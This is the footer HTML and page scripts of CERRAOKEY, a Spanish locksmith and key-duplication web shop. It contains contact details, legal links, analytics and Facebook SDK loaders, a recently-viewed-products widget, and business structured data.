                                                                    <div id="art-footer-privacy" class="art-layout-cell layout-item-2" style="width: 25%" >
                        <ul>
                            <li><a href="#">Ir arriba</a></li>
                            <li><a href="/site/contact">Contáctanos</a></li>
                            <li><a href="/site/legalDisclaimer" target="_blank">Aviso Legal</a></li>
                            <li><a href="/site/privacityConditions" target="_blank">Política de Privacidad</a></li>
                                                            <li><a href="/site/purchaseConditions" target="_blank">Condiciones de Compra</a></li>
                                                                                </ul>
                    </div>
                
            </div>
        </div>
    </div>
    <div class="art-content-layout-wrapper layout-item-0">
        <div class="art-content-layout layout-item-1">
            <div class="art-content-layout-row">
                <div class="art-layout-cell layout-item-2" style="width: 100%" >
                    <div class="footer-text">
                        C/ Talamanca, 17 - 28807 Alcalá de Henares, Madrid - (España) | info&#x40;cerra&#x6f;key&#x2e;c&#x6f;m | <a href="tel:918789368">918789368</a> | <a href="tel:670700070">670700070</a> <br/> <b>Horario: </b>Mañanas: 9:30h. a 14:00h. Tardes: 17:00h. a 20:30h. Sábados: 10:00h. a 14:00h. | <b>Tiempo de Entrega: </b>48 a 72 horas (salvo error de stock)                        <br>
                        (*) Precios con Impuestos incluidos                    </div>
                                                                <div class="footer-logo-wrapper">
                            <img class="footer-logo lazyload" data-srcset="/users/49749/shop/logo@x384.jpg?3857287270 384w, /users/49749/shop/logo@x256.jpg?3857287270 256w, /users/49749/shop/logo@x128.jpg?3857287270 128w, /users/49749/shop/logo@x64.jpg?3857287270 64w" data-sizes="auto" srcset="[data-uri]" src="/users/49749/shop/logo.jpg?3857287270" alt="CERRAOKEY" />                        </div>
                    					                </div>
            </div>
        </div>
    </div>
</div>
            <p class="art-page-footer">
    <span id="art-footnote-links">
    <span class="notranslate">CERRAOKEY</span> - Copyright © 2026 [49749] - Con la tecnología de Palbin.com    </span>
</p>
        </div>
    </footer>
</div>		<a class="back-to-top" href="javascript:void(0)">&#8613;</a>

<!-- SpamBot blackhole -->
<a rel="nofollow" style="display:none" class="init-hidden" href="/site/blackhole">No entres en este enlace o serás baneado de este sitio!</a>
<style></style>
	<div id="fb-root"></div><script type="text/javascript" src="https://cdn.palbincdn.com/assets/JColorBox/js/jquery.colorbox-min.js" async="async"></script>
<script type="text/javascript" src="https://cdn-2.palbincdn.com/js/tlite/tlite.js" async="async"></script>
<script type="text/javascript" src="https://cdn-2.palbincdn.com/js/custom.js?584" async="async"></script>
<script type="text/javascript" src="https://cdn-2.palbincdn.com/js/jquery/jquery.cookies.2.2.0.min.js" async="async"></script>
<script type="text/javascript">
/*<![CDATA[*/
            gtag('event', 'view_item_list', {"name":"Lince","id":"136705","breadcrumb":"Lince","type":"brand","items":[],"send_to":"analytics"});
function asyncCallback() {
        
      }
jQuery(function($) {
	var htmlStorage={removeItem:function(name){localStorage.removeItem(name);localStorage.removeItem(name+'_time')},setItem:function(name,value,expires){var expires=(expires===undefined)?3600*24:expires,date=new Date(),schedule=Math.round((date.setSeconds(date.getSeconds()+expires))/1e3);localStorage.setItem(name,value);localStorage.setItem(name+'_time',schedule)},getItem:function(name){var date=new Date(),current=Math.round(+date/1e3),stored_time=localStorage.getItem(name+'_time');if(stored_time==undefined||stored_time=='null')stored_time=0;if(stored_time<current){htmlStorage.removeItem(name);return null}else return localStorage.getItem(name)}}
	var template="<li data-product-id='{product_id}'> <figure class='featured-product' data-product-id='{product_id}' id='recently-viewed-product-{product_id}'> <div class='featured-product-image-wrapper'> <a class='featured-product-image-link link-block' href='{product_link}'> <img class='featured-product-image-img' src='{product_image}' alt='{product_image_alt}'/> </a> <a class='remove-recently-viewed-product' href='javascript:void(0)'><span class='icon-trash'></span></a> </div> <figcaption class='featured-product-nav'> </figcaption> </figure> </li>",showRecentlyViewedProducts=function(storedRecentlyViewedProducts){var storedRecentlyViewedProductsJSON=storedRecentlyViewedProducts!=undefined?JSON.parse(storedRecentlyViewedProducts):{},html="<h3 class='recently-viewed-products-title'>Productos vistos recientemente</h3>";html+="<div class='blockquote-box recently-viewed-products-box'>";html+="<div class='recently-viewed-products-slider'><ul class='slides'>";var productsCounter=0;for(var product in storedRecentlyViewedProductsJSON){html+=template.replace(/\{product_(id|link|image|image_alt|name|final_price|old_price)\}/gi,function(matched){return storedRecentlyViewedProductsJSON[product][matched]});productsCounter++};html+="</ul></div></div>";$('#recently-products').html(html);$('#recently-products').on('click','.remove-recently-viewed-product',function(e){removeSlide($(e.target).parents('li'))})},removeSlide=function(slide){var product_id=slide.attr('data-product-id'),storedRecentlyViewedProductsJSON=JSON.parse(htmlStorage.getItem('recentlyViewedProducts'));delete storedRecentlyViewedProductsJSON[product_id];htmlStorage.setItem('recentlyViewedProducts',JSON.stringify(storedRecentlyViewedProductsJSON));slide.remove()},storedRecentlyViewedProducts=htmlStorage.getItem('recentlyViewedProducts');if(storedRecentlyViewedProducts!=null)showRecentlyViewedProducts(storedRecentlyViewedProducts)
		$('body').on('click', '.colorbox-ajax' ,function(e) {e.preventDefault(); $('.colorbox-ajax').colorbox({'open':false,'maxHeight':'95\x25','maxWidth':'95\x25','scrolling':false,'returnFocus':false,'close':'Cerrar','next':'Siguiente','previous':'Anterior','width':540,'height':300,'onComplete':function(){$(this).colorbox.resize()},'title':'Destinos\x20con\x20costes\x20de\x20env\u00EDo\x20Gratis'}); });
	var searchMenu=$('.art-hmenu li.customer-search-menu'),searchList=$('.art-hmenu li.customer-search-menu > ul'),searchInput=$('.art-hmenu li.customer-search-menu #menu-search-input'),searchIcon=$('.art-hmenu li.customer-search-menu .customer-search.icon-search');searchIcon.on('click',function(e){e.preventDefault();searchInput.click().focus()});searchMenu.on('mouseenter',function(e){searchList.show().css({visibility:'visible',top:'100%'})}).on('mouseleave',function(e){if(searchInput.val()===''&&!searchInput.is(':focus'))searchList.fadeOut('fast')});$(document).on('click',function(event){if(!$(event.target).closest(searchList).length&&!$(event.target).closest(searchMenu).length)$.when(searchList.fadeOut('fast')).done(function(){searchList.css('display:none ')})})
            $.extend(window.lazySizesConfig, window.lazySizesConfig, {"minSize":35});
	$(window).scroll(function(){if($(this).scrollTop()>500){$('.back-to-top').fadeIn(350)}else $('.back-to-top').fadeOut(350)});$('.back-to-top').click(function(event){event.preventDefault();$('html, body').animate({scrollTop:0},350);return false})
});
jQuery(window).on('load',function() {

setTimeout(function(){window.fbAsyncInit = function(){FB.init({'appId':'198335206866025','version':'v3.0','cookie':true,'status':false,'xfbml':true,'frictionlessRequests':false,'hideFlashCallback':null});asyncCallback();};
                (function(d, s, id){
                     var js, fjs = d.getElementsByTagName(s)[0];
                     if (d.getElementById(id)) {return;}
                     js = d.createElement(s); js.id = id;
                     js.src = '//connect.facebook.net/es_ES/sdk.js';
                     fjs.parentNode.insertBefore(js, fjs);
                 }(document, 'script', 'facebook-jssdk'));}, 4000)
});
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1357a6a32175496387e2395ca63eaa0a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="application/ld+json">
[{"@context":"http:\/\/schema.org","@type":"Organization","name":"CERRAOKEY","url":"https:\/\/www.cerraokey.com","description":"CERRAOKEY empieza su historia en el a\u00f1o 1988 abriendo la primera de sus tiendas dedic\u00e1ndose al Duplicado de Llaves y Cerrajer\u00eda.\r\nGracias a su gran labor en...","logo":"https:\/\/www.cerraokey.com\/users\/49749\/shop\/logo.jpg","sameAs":["https:\/\/www.instagram.com\/cerraokey","https:\/\/www.facebook.com\/cerraokeyoficial"],"contactPoint":{"@type":"ContactPoint","telephone":"+34918789368","contactType":"customer support"}},{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.cerraokey.com","name":"CERRAOKEY"},{"@context":"http:\/\/schema.org","@type":"LocalBusiness","name":"CERRAOKEY","image":"https:\/\/www.cerraokey.com\/users\/49749\/shop\/logo.jpg","email":"info@cerraokey.com","telephone":"918789368","url":"https:\/\/www.cerraokey.com","address":{"@type":"PostalAddress","streetAddress":"C\/ Talamanca, 17","addressLocality":"Alcal\u00e1 de Henares","addressRegion":"Madrid","addressCountry":"ES","postalCode":"28807"}}]
</script>